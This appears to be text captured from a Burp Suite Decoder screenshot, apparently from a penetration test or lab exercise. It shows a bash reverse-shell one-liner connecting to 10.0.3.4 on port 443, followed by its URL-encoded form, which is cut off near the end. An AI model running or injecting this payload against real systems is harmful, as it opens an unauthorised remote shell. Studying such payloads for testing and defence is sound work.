 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -c "sh -i >& /dev/tcp/10.0.3.4/443 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%22%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%30%2e%33%2e%34%2f%34%34
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode